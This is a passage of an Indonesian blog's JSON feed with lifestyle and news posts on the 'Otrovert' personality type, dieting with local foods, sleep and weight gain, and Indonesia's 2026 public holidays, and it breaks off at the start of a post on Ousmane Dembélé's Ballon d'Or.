Otrovert adalah jenis kepribadian yang mendefinisikan dirinya melalui kemandirian emosional dan rasa \"tidak memiliki\" terhadap kelompok, bahkan ketika mereka aktif berinteraksi sosial. Berbeda dari Introvert yang mendapat energi dari kesendirian, atau Ambivert yang seimbang, Otrovert secara konsisten merasa sebagai \"orang luar abadi\" yang menolak untuk sinkron dengan emosi atau pemikiran kolektif (groupthink). Keunikan ini menjadi kekuatan besar yang mendorong pemikiran orisinal, kreativitas, dan integritas diri, di mana mereka lebih menghargai kedalaman hubungan satu-per-satu daripada popularitas dalam keramaian, menawarkan perspektif penting di luar dikotomi kepribadian tradisional.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3707965553304919508\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3707965553304919508"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/kenali-jenis-kepribadian-baru-otrovert.html","title":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s72-w640-h436-c\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4523517132702172031"},"published":{"$t":"2025-09-24T10:07:00.003+07:00"},"updated":{"$t":"2025-09-24T10:07:51.944+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESering kali, orang berpikir bahwa menurunkan berat badan berarti harus mengonsumsi makanan hambar, mahal, dan sulit didapat seperti salad atau quinoa. Anggapan ini membuat banyak orang menyerah sebelum memulai. Padahal, rahasia diet sukses terletak pada adaptasi, bukan pengorbanan ekstrem. Anda bisa mencapai berat badan ideal dengan mengandalkan kekayaan kuliner lokal yang lezat, mudah ditemukan, dan terjangkau. Pendekatan ini tidak hanya lebih berkelanjutan tetapi juga mengajarkan pola makan sehat yang bisa diterapkan seumur hidup.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s1024\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Diet Enak Tanpa Sengsara www.guntara.com\" border=\"0\" data-original-height=\"926\" data-original-width=\"1024\" height=\"578\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/w640-h578\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg\" title=\"Diet Enak Tanpa Sengsara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDiet Enak Tanpa Sengsara www.guntara.com\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKunci utama dalam diet ini adalah memilih dan mengolah bahan makanan dengan cara yang tepat. Karbohidrat, misalnya, sering menjadi musuh utama dalam diet. Padahal, karbohidrat kompleks adalah sumber energi penting. Ganti nasi putih dengan nasi merah, singkong, atau ubi jalar. Menurut data dari Kemenkes RI, bahan pangan lokal ini memiliki indeks glikemik yang lebih rendah dan kandungan serat yang lebih tinggi. Ini berarti mereka dicerna lebih lambat, memberikan rasa kenyang lebih lama dan membantu menjaga kadar gula darah tetap stabil, mencegah lonjakan insulin yang bisa memicu penyimpanan lemak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProtein adalah fondasi penting untuk menurunkan berat badan. Protein membantu membangun massa otot dan meningkatkan metabolisme. Makanan lokal seperti tempe, tahu, ikan, dan ayam adalah sumber protein berkualitas tinggi yang mudah didapat. Misalnya, tempe memiliki kandungan protein sekitar 19 gram per 100 gram, menjadikannya salah satu sumber protein nabati terbaik. Sebuah studi di American Journal of Clinical Nutrition menunjukkan bahwa mengonsumsi protein yang cukup dapat meningkatkan pembakaran kalori hingga 80-100 kalori per hari melalui proses termogenesis, yang artinya tubuh Anda membakar lebih banyak energi untuk mencerna protein.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain protein dan karbohidrat kompleks, serat juga memegang peran vital. Sayuran hijau lokal seperti bayam, kangkung, dan daun singkong kaya akan serat, vitamin, dan mineral. Serat membantu melancarkan pencernaan dan memberikan rasa kenyang yang bertahan lama. Porsi sayuran yang besar akan membuat Anda merasa kenyang lebih cepat tanpa menambah kalori secara signifikan. Sebuah meta-analisis di The Lancet menyimpulkan bahwa orang yang mengonsumsi serat harian 25-29 gram memiliki risiko lebih rendah untuk mengalami kenaikan berat badan dalam jangka panjang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETerakhir, metode pengolahan makanan juga sangat menentukan keberhasilan diet Anda. Hindari menggoreng dengan minyak berlebihan. Pilihlah cara memasak yang lebih sehat seperti mengukus, merebus, atau memanggang. Ganti ayam goreng dengan ayam bakar bumbu rempah atau ikan goreng dengan pepes ikan. Perubahan kecil ini bisa mengurangi asupan kalori secara drastis tanpa mengorbankan rasa. Dengan sedikit kreativitas, diet bisa menjadi perjalanan yang menyenangkan dan lezat, bukan sebuah penderitaan. Menggabungkan makanan lokal dengan cara masak yang tepat adalah kunci menuju berat badan ideal yang berkelanjutan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4523517132702172031\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4523517132702172031"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/diet-enak-tanpa-sengsara-panduan.html","title":"Diet Enak Tanpa Sengsara: Panduan Menurunkan Berat Badan dengan Makanan Lokal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXQ_pi4mTy7bnAfH_l7vmKmIaBZy3I5Hr7IagMTBK23jVKLog4s5Ax0lyjWslR3x1oA2Q-PNjlcSCIgN0bJU8M_dMEOcUtS8dlxuFBYh-nC04jZDw2WOOvxm3rLRGnPFI9BrQeQAEKQmm1vQV8g7bsxsqBMekgRth8OONmmlqUDk1Eh7qPe3NdeP69oog\/s72-w640-h578-c\/Diet%20Enak%20Tanpa%20Sengsara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1630887110174213950"},"published":{"$t":"2025-09-24T10:00:00.003+07:00"},"updated":{"$t":"2025-09-24T10:00:25.991+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMungkin Anda pernah merasa sangat lapar setelah semalaman begadang. Sensasi ini bukanlah kebetulan. Seiring dengan stres dan kelelahan, kurang tidur secara signifikan memengaruhi berat badan. Banyak orang menganggap kurang tidur hanya menyebabkan lemas atau sulit fokus, padahal dampaknya jauh lebih serius, terutama pada keseimbangan hormon yang mengatur nafsu makan dan metabolisme tubuh. Ini adalah masalah global yang perlu mendapat perhatian serius.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s1022\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" border=\"0\" data-original-height=\"844\" data-original-width=\"1022\" height=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/w640-h528\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg\" title=\"Menguak Rahasia Tidur Nyenyak www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMenguak Rahasia Tidur Nyenyak:\u0026nbsp;Mengapa Kurang Tidur Menyebabkan Gemuk?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHubungan antara kurang tidur dan kenaikan berat badan berpusat pada dua hormon utama: ghrelin dan leptin. Ghrelin dikenal sebagai 'hormon lapar' karena sinyal yang dikirimkannya ke otak untuk memicu rasa lapar. Sebaliknya, leptin adalah 'hormon kenyang' yang memberikan sinyal pada otak bahwa kita sudah cukup makan. Menurut sebuah studi yang dipublikasikan di Journal of the American Medical Association, kurang tidur (sekitar 4-5 jam per malam) dapat meningkatkan kadar ghrelin hingga 28% dan menurunkan kadar leptin hingga 18%. Ketidakseimbangan ini membuat Anda merasa lapar lebih sering dan tidak mudah merasa kenyang, mendorong konsumsi kalori berlebih.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih dari sekadar hormon nafsu makan, kurang tidur juga memicu produksi kortisol, hormon stres. Ketika kortisol melonjak, tubuh secara otomatis masuk ke mode bertahan hidup. Salah satu responsnya adalah menyimpan lemak, terutama di area perut. Sebuah penelitian yang diterbitkan di Sleep Medicine Reviews menunjukkan bahwa orang yang tidur kurang dari 6 jam per malam memiliki peningkatan risiko obesitas sebesar 55%. Ini menunjukkan bahwa stres yang diakibatkan oleh kurang tidur memiliki dampak langsung pada penyimpanan lemak, membuat upaya diet dan olahraga menjadi kurang efektif.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain itu, kurang tidur memengaruhi pilihan makanan kita. Saat lelah, otak cenderung mencari sumber energi cepat, yaitu makanan tinggi gula dan karbohidrat. Sebuah studi di European Journal of Clinical Nutrition menemukan bahwa peserta yang kurang tidur mengonsumsi rata-rata 385 kalori lebih banyak pada hari berikutnya dibandingkan saat mereka tidur cukup. Pilihan makanan ini seringkali berupa camilan tidak sehat seperti keripik, kue, dan minuman manis, yang berkontribusi pada kenaikan berat badan yang tidak disadari.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan semua data tersebut, jelas bahwa tidur yang cukup bukan sekadar istirahat, melainkan bagian krusial dari strategi manajemen berat badan yang efektif. Memprioritaskan tidur 7-9 jam setiap malam adalah investasi terbaik untuk kesehatan dan berat badan ideal Anda. Ini adalah langkah sederhana namun sangat kuat untuk menjaga keseimbangan hormonal dan memastikan tubuh Anda berfungsi sebagaimana mestinya, mengurangi risiko obesitas dan penyakit terkait lainnya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1630887110174213950\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1630887110174213950"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/menguak-rahasia-tidur-nyenyak-mengapa.html","title":"Menguak Rahasia Tidur Nyenyak: Mengapa Kurang Tidur Menyebabkan Gemuk?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAi4M26mmBJmW4QfXbn1cqHdYLpaX-I2TbiGgs9AbRxIKWSmo1wgCQS5wS-RCetmYyLKH4ggDtqjtcMg8I7nZ7F-fokgGB9rLFULokBqdHj3FZ5FWU0jSh64SfdqdVNKKNdTTwS42Mci129uLrg9f1e8VVOoIsWVWx_Ra26-sULfv_qka1mZ0naLxEfGs\/s72-w640-h528-c\/Menguak%20Rahasia%20Tidur%20Nyenyak%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6843088538130828930"},"published":{"$t":"2025-09-24T09:15:00.005+07:00"},"updated":{"$t":"2025-09-24T09:20:44.801+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EKisah Ousmane Dembélé memenangkan Ballon d'Or adalah salah satu cerita kebangkitan paling luar biasa dalam sejarah sepak bola modern. Penghargaan ini diraihnya pada tahun 2025, setelah musim yang sensasional bersama Paris Saint-Germain. Jauh dari citra \"manusia kaca\" yang melekat padanya selama di Barcelona, Dembélé bangkit dan membuktikan bahwa bakatnya tidak pernah luntur. Perjalanan kariernya diwarnai dengan perpindahan klub yang dramatis dan perjuangan melawan cedera yang tak berkesudahan, hingga akhirnya ia mencapai titik tertinggi dalam kariernya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 